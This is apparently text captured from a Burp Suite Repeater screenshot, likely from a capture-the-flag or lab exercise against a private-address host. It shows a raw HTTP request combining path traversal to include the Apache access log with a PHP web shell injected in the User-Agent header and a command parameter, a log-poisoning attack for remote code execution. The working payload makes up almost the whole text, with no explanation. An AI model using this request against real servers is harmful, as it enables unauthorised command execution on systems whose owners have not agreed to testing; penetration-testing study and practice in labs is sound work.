 Burp Suite Community Edition v2022.2.3 - Tem
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
3 × 4 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext&c=id HTTP/1.1
2 Host: 10.10.78.151
3 User-Agent: <?php system($_GET['c']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1